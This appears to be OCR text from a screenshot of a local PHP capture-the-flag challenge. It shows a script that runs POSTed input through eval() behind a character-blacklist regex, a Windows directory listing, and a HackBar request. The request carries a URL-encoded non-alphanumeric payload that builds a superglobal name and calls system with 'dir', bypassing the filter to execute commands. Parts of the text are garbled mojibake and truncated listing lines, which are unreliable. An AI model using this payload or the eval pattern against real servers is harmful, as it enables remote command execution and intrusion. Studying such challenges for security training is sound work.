 <?php
highlight_file(__FILE__);
$code = $_POST['code'];
if(preg_match("/[a-zA-Z0-9@#%^&*:{}\-<\?>\"|`~\\\\]/",$code)){
die("hacker!");
}
@eval($code);
?> ������ D �eľ��� Data �������к��� E494-10D6 D:\phpStudy\PHPTutorial\WWW\html ��Ŀ¼ 2022/12/05 01:23
. 2022/11/09 23:50
.. 2022/02/12 17:55
%SystemDrive% 2022/08/15 15:42
.idea 2022/05/17 09:42
.vscode 2021/11/11 10:37 1,429 1.css 2022/02/08 21:46 1,609 1.html 2022/11/14 22:28 177 1.phar 2022/12/05 01:07 88 1.php 2022/08/06 12:11 0 1.png 2022/11/19 17:18 317 1.py 2022/08/
02:03 144 1.zip 2022/11/15 00:00 162 11.phar 2022/01/08 23:51 12,355 12.html 2022/04/28 11:22 0 12a 2021/11/11 10:41 1,430 2.css 2021/11/17 16:14 3,315 2.html 2021/10/21 08:08 57,04
2.phar 2021/11/23 13:20 1,788 2.php 2022/12/04 20:38 145 2.py 2022/11/15 00:01 162 22.phar 2021/10/29 21:36 1,431 3.css 2021/11/19 23:50 2,061 3.html 2021/11/19 21:52 4,024,499 3.jp
元素 控制台 源代码 应用 性能 网络 内存 Lighthouse HackBar devtools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:8080/html/aaa.php?&_=system&__=dir
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
code=%24_%3D%5B%5D.''%3B%24_%3D%24_%5B''%3D%3D'%24'%5D%3B%24_%2B%2B%3B%24_%2B%2
B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24__%3D%24_%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_
__%3D%24_%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B
%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2
B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%3D%24___.%24__.%24_%3B%24_%3D'_'.%24_%3B%
24%24_%5B_%5D(%24%24_%5B__%5D)%3B